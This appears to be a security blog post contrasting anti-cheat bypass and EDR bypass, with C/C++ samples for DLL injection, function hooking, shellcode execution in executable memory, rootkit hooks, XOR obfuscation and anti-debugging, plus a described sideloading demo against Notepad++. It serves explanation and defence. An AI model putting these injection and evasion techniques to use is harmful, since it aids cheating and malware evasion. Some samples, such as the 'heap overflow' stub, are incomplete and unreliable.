In the evolving landscape of digital security, two prominent challenges emerge that pose significant threats to the integrity of online systems and user data: anti-cheat bypass and EDR bypass. These concepts revolve around circumventing protective measures designed to ensure fair play in the realm of online gaming and to safeguard computer systems against malicious software, respectively. This post will delve into the goals of anti-cheat bypass and EDR bypass, exploring the motivations behind these activities and their implications, and will draw a distinction between legitimate security research and illicit activities.
Aspect | Anti-Cheat Bypass | EDR Bypass |
Target Environment | Gaming applications and platforms | General computing environments and systems |
Objective | Evade detection in multiplayer games | Circumvent EDR software detection |
Techniques | Code injection, hooking, packet manipulation | Polymorphic malware, rootkits, code obfuscation |
Detection Mechanisms | Heuristic analysis, behavior monitoring | Signature-based detection, heuristics, sandboxing |
Impact on Users | Unfair advantages in games, potential for game exploitation | Compromised system integrity, data theft, and malware infections |
Legal Implications | Violation of terms of service in gaming platforms | Unlawful activities, data breaches, and legal consequences |
Ecosystem Impact | Degraded gaming experience, loss of revenue for developers | Widespread malware outbreaks, compromised user data |
Countermeasures | Regular updates, server-side validation, player reporting | Regular EDR updates, intrusion detection systems, user education |
Anti-Cheat Bypass
Anti-cheat bypass refers to the process of evading or overcoming security mechanisms implemented in online games to detect and prevent cheating. The primary goal of individuals attempting to bypass anti-cheat systems is to gain an unfair advantage over other players, disrupting the balance and integrity of the gaming experience. Cheating in online games can take various forms, including aimbots, wallhacks, speed hacks, and other modifications that provide an unfair advantage.
Motivations Behind Anti-Cheat Bypass
The motivations behind individuals engaging in anti-cheat bypass activities are multifaceted. Some seek the thrill of outsmarting security systems, driven by the challenge of breaking through digital barriers. Others may be motivated by a desire for recognition within hacking communities or to monetize their exploits by selling cheat tools and services. In some cases, players may resort to cheating as a form of rebellion against perceived unfairness in the gaming environment.
Legitimate Security Research vs. Illicit Activities in Anti-Cheat Bypass
It is essential to distinguish between legitimate security research and illicit activities when discussing anti-cheat bypass. Ethical hackers may engage in responsible disclosure, helping game developers identify vulnerabilities and strengthen their anti-cheat measures. However, individuals who exploit these vulnerabilities for personal gain or to disrupt online communities fall into the category of illicit actors, threatening the stability of online ecosystems.
EDR Bypass
On the other hand, EDR bypass involves evading or circumventing the detection mechanisms employed by EDR software to identify and neutralize malicious software. Malware developers and cybercriminals employ various techniques to create and distribute malware that can go undetected by EDR programs, allowing them to compromise systems, steal sensitive information, or launch other malicious activities.
Motivations Behind EDR Bypass
The motivations behind EDR bypass are predominantly malicious, driven by the desire to evade detection and ensure the successful deployment of malware. Cybercriminals aim to compromise the security of individual users, businesses, and organizations for financial gain, espionage, or other nefarious purposes. The constantly evolving nature of cybersecurity requires malware developers to stay one step ahead of security solutions, leading to a perpetual arms race between attackers and defenders.
Legitimate Security Research vs. Illicit Activities in EDR Bypass
Legitimate security research and illicit activities in EDR bypass highlight a fine line between enhancing cybersecurity and exploiting vulnerabilities for malicious purposes. Ethical researchers aim to strengthen security postures through responsible disclosure and adherence to legal frameworks, contrasting sharply with attackers who operate with malicious intent, outside legal boundaries. This dynamic underscores the critical need for continuous investment in security research and collaboration within the cybersecurity community to stay ahead of evolving threats.
Anti-Cheat Bypass and EDR Bypass
The goals of anti-cheat bypass and EDR bypass differ in their focus and impact. Anti-cheat bypass aims to undermine fair play in online gaming, while EDR bypass seeks to compromise the security of computer systems for malicious purposes. Distinguishing between legitimate security research and illicit activities is crucial in addressing these challenges and fostering a secure digital environment. As technology continues to advance, the need for innovative and adaptive security measures becomes increasingly apparent to counteract the persistent efforts of those seeking to exploit vulnerabilities for their gain.
In the ever-evolving landscape of cybersecurity, the perpetual battle between attackers and defenders has given rise to sophisticated tools and techniques on both sides. While anti-cheat bypass and EDR bypass both involve circumventing security measures, they target different domains, with anti-cheat focusing on gaming environments and EDR on overall system protection.
Windows API | Category | Anti-Cheat Bypass | EDR Bypass |
Execution | |||
CreateRemoteThread | Code Injection | X | X |
VirtualAllocEx | Code Injection | X | X |
WriteProcessMemory | Code Injection | X | X |
CreateProcess | Process Creation | X | X |
LoadLibrary | Dynamic Link Library (DLL) Load | X | X |
ShellExecute | Process Execution | X | X |
Persistence | |||
RegSetValueEx | Registry Modification | X | |
CreateService | Service Creation | X | |
ChangeServiceConfig | Service Configuration | X | |
Privilege Escalation | |||
AdjustTokenPrivileges | Token Privilege Modification | X | |
OpenProcessToken | Token Manipulation | X | |
EnablePrivilege | Enable Specific Privilege | X | |
Defense Evasion and Anti-Analysis | |||
NtQuerySystemInformation | System Information Query | X | |
NtSetInformationProcess | Process Information Setting | X | |
SetThreadContext | Thread Context Modification | X | |
ZwUnmapViewOfSection | Memory Section Unmapping | X | |
OutputDebugString | Debug Output | X |
Anti-Cheat Bypass Techniques
Code Injection and Hooking
Consider a scenario where an attacker aims to gain an unfair advantage in an online game by injecting custom DLLs into the game process. These DLLs may contain cheats, such as aimbots or wallhacks, allowing the player to manipulate the game environment and gain an upper hand.
#include <Windows.h>
void InjectDLL(DWORD processId, const char* dllPath) {
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, processId);
LPVOID dllPathAddr = VirtualAllocEx(hProcess, NULL, strlen(dllPath) + 1, MEM_COMMIT, PAGE_READWRITE);
WriteProcessMemory(hProcess, dllPathAddr, dllPath, strlen(dllPath) + 1, NULL);
LPVOID loadLibraryAddr = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryAddr, dllPathAddr, 0, NULL);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
VirtualFreeEx(hProcess, dllPathAddr, 0, MEM_RELEASE);
CloseHandle(hProcess);
}
int main() {
InjectDLL(1234, "C:\\Path\\To\\Your\\Hack.dll");
return 0;
}
Function Hooking in Multiplayer Games
In the realm of multiplayer games, attackers may employ function hooking techniques to intercept and modify functions responsible for player health or ammunition. This manipulation can provide an illicit advantage by making the attacker’s character invulnerable or granting infinite ammunition.
#include <Windows.h>
#include <iostream>
// Original function
int OriginalFunction(int a, int b) {
return a + b;
}
// Hooked function
int HookedFunction(int a, int b) {
std::cout << "HookedFunction is called!" << std::endl;
return OriginalFunction(a, b);
}
int main() {
// Replace the original function with the hooked function
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
DetourAttach(&(PVOID&)OriginalFunction, HookedFunction);
DetourTransactionCommit();
// Call the hooked function
int result = OriginalFunction(10, 20);
// Cleanup
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
DetourDetach(&(PVOID&)OriginalFunction, HookedFunction);
DetourTransactionCommit();
return 0;
}
Packet Manipulation
Cheaters often manipulate network packets using tools like Scapy to alter the information sent between the game client and server. For instance, an attacker could modify the coordinates of their character in the game world, creating the illusion of teleportation or superhuman speed.
#include <WinSock2.h>
int main() {
// Initialize Winsock
WSADATA wsaData;
WSAStartup(MAKEWORD(2, 2), &wsaData);
// Create a socket
SOCKET sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
// Connect to the game server
sockaddr_in serverAddr;
serverAddr.sin_family = AF_INET;
serverAddr.sin_port = htons(1234);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
connect(sock, (struct sockaddr*)&serverAddr, sizeof(serverAddr));
// Manipulate outgoing packet
const char* modifiedData = "ModifiedPacketData";
send(sock, modifiedData, strlen(modifiedData), 0);
// Cleanup
closesocket(sock);
WSACleanup();
return 0;
}
Code Obfuscation
To avoid detection, cheat developers may employ code obfuscation techniques when creating game cheats. This involves transforming the cheat code into a more complex and convoluted form, making it challenging for anti-cheat systems to recognize and analyze the malicious code.
// Example of basic code obfuscation
void ObfuscatedFunction() {
int a = 5;
int b = 10;
// Unnecessary instructions for obfuscation
a = a + 1;
b = b - 1;
int result = a + b;
// ...
}
EDR Bypass Techniques
Polymorphic Malware
Imagine a scenario where a polymorphic malware variant is distributed through a phishing campaign. The malware constantly mutates its code to evade signature-based detection, making it difficult for traditional EDR solutions to recognize and block the malicious payload.
The example below is an application with the very same functionality but with noticeable differences with opcodes. The sample demonstrates a lot of junk codes between each jump to bypass signature scanning.

Rootkit Techniques
In a real-world scenario, an advanced persistent threat (APT) may deploy a kernel-mode rootkit to hide its presence on compromised systems. This rootkit operates at a deep level within the operating system, making it challenging for EDR solutions to detect and remove.
#include <ntddk.h>
NTSTATUS MyNtQuerySystemInformation(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
) {
NTSTATUS status = OriginalNtQuerySystemInformation(
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength
);
// Modify SystemInformation to hide specific processes
// ...
return status;
}
#include <Windows.h>
BOOL HideFile(const wchar_t* filePath) {
return SetFileAttributes(filePath, FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM);
}
Additional Techniques
Exploiting Vulnerabilities
Threat actors may exploit heap overflow vulnerabilities to compromise high-value targets. By manipulating memory allocation, attackers can execute arbitrary code, bypassing traditional EDR defenses and gaining persistent access to sensitive systems.
// Example of a heap overflow vulnerability
#include <stdlib.h>
void HeapOverflowVulnerability() {
char* buffer = (char*)malloc(10);
// Vulnerable code allowing heap overflow
free(buffer);
}
Shellcode Bypass Techniques
In real-world ransomware campaigns, attackers may use encoded shellcode to obfuscate their malicious payload. This encoding helps the ransomware evade signature-based detection, allowing it to encrypt files and demand ransoms without immediate detection.
#include <Windows.h>
int main() {
// Encoded shellcode
unsigned char encodedShellcode[] = { /* Encoded shellcode bytes */ };
// Allocate executable memory
LPVOID execMem = VirtualAlloc(NULL, sizeof(encodedShellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// Decode shellcode
// ...
// Copy decoded shellcode to executable memory
memcpy(execMem, decodedShellcode, sizeof(decodedShellcode));
// Execute decoded shellcode
((void(*)())execMem)();
// Cleanup
VirtualFree(execMem, 0, MEM_RELEASE);
return 0;
}
String Obfuscation
Malware often employs string obfuscation techniques, such as XOR-ing strings, to avoid signature scans and heuristic analysis. By XOR-ing critical strings, attackers make it challenging for EDR solutions to identify specific patterns associated with malware.
#include <iostream>
#include <string>
std::string xorString(const std::string& input, const std::string& key) {
std::string result = input;
for (size_t i = 0; i < input.size(); ++i) {
result[i] = input[i] ^ key[i % key.size()];
}
return result;
}
int main() {
std::string encryptedString = "YourEncryptedString";
std::string decryptionKey = "YourSecretKey";
std::string decryptedString = xorString(encryptedString, decryptionKey);
std::cout << "Decrypted String: " << decryptedString << std::endl;
return 0;
}
Anti-Debugging Techniques
Malware campaigns frequently use anti-debugging techniques to thwart analysis by security researchers. This includes detecting the presence of a debugger, dynamically altering code behavior, and employing complex conditional breakpoints to evade detection during analysis.
#include <windows.h>
// Function to detect debugger presence
bool isDebuggerPresent() {
return IsDebuggerPresent();
}
// Function with conditional breakpoints to hinder analysis
void antiDebuggingFunction() {
__asm {
// Check if debugger is present
call isDebuggerPresent
test eax, eax
jnz debuggerDetected
// Normal code execution
// ...
jmp endAntiDebugging
debuggerDetected:
// Code to execute when debugger is detected
// This can include anti-analysis measures
// ...
endAntiDebugging:
}
}
int main() {
// Main program logic
// ...
// Call the anti-debugging function
antiDebuggingFunction();
return 0;
}
Demo
The following demonstration compares a non-obfuscated versus an obfuscated DLL for our sideloading attack on Notepad++ v8.5.4 and earlier with an EDR installed.
The video above shows that the EDR detected the malicious DLL. But let’s see how the EDR reacts to an obfuscated DLL.
Static Analysis
It is very easy to spot the DLL without obfuscation. We can see the direct calls on the Windows API. Meanwhile, the obfuscated DLL does not directly reveal the Windows API calls on the first glance and needs deeper analysis.

In the obfuscated version, we have some XOR decryption happening first to get the function names we are interested in. We then used GetModuleHandle and GetProcAddress to target the addresses of those functions. Lastly, we did typedef declarations to the functions so that the compiler knows what type of call and parameters are needed for those functions.

XORed
In the obfuscated version, we cannot directly see the function names that we are interested in to call. This is because the application must decrypt the correct function names during runtime. Meanwhile, on the non-obfuscated version, we can immediately see the WinAPIs that are possibly used by the DLL.

Conclusion
In the realm of cybersecurity, the comparison between anti-cheat bypass and EDR bypass highlights the diverse strategies employed by attackers to circumvent security measures. While anti-cheat bypass primarily focuses on exploiting vulnerabilities in gaming environments, EDR bypass techniques extend their reach to compromise overall system security. Despite their distinct targets, there are notable similarities in the underlying methodologies employed by attackers in both domains. For instance, code injection, obfuscation, and evasion of detection mechanisms are prevalent in both anti-cheat and EDR bypass techniques. However, the specific nuances and challenges associated with each domain necessitate tailored defense mechanisms.
The common thread of utilizing Windows API functions for execution, persistence, and privilege escalation underscores the interconnected nature of these security challenges. As defenders continue to adapt and innovate, understanding these parallels and differences becomes essential for building comprehensive security postures that safeguard diverse computing environments. By recognizing the shared tactics and unique challenges presented by anti-cheat and EDR bypass techniques, cybersecurity professionals can better prepare for the ever-evolving landscape of digital threats.